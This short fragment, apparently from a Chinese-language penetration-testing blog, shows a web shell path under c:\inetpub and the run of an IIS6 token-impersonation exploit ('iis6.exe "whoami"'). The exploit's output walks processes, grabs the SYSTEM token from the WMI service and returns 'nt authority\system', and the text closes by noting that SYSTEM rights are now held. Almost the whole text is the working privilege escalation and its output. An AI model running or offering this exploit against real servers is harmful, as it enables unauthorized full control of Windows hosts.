 shell路径：c:\inetpub\cmd.exe
c:\inetpub\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 600 cmd.exe
[process walking]: 748 cmd.exe
[process walking]: 752 cmd.exe
[process walking]: 1008 cmd.exe
[process walking]: 1388 iis6.exe
[process walking]: 1984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 1984
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
再次执行，已经为
system权限
wyb0.com